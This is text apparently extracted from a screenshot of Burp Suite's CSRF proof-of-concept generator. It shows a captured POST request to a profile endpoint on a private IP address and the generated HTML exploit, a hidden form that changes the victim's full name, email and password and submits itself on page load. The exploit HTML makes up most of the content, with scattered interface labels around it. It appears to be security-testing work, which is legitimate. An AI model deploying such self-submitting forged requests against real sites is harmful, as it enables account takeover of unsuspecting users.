 CSRF PoC generator
Request to: http://172.16.88.67:8080
Options
Pretty Raw Hex
\n
1 POST /MS/profile HTTP/1.1
2 Host: 172.16.88.67:8080
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.88.67:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
AppleWebKit/537.36 (KHTML, like Gecko)
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://172.16.88.67:8080/MS/profile" method="POST">
5 <input type="hidden" name="fullname" value="CÆ&#176;á&#187;&#157;ngg" />
6 <input type="hidden" name="email" value="cuong1&#64;gmail&#46;com" />
7 <input type="hidden" name="password" value="Cuong12&#33;" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close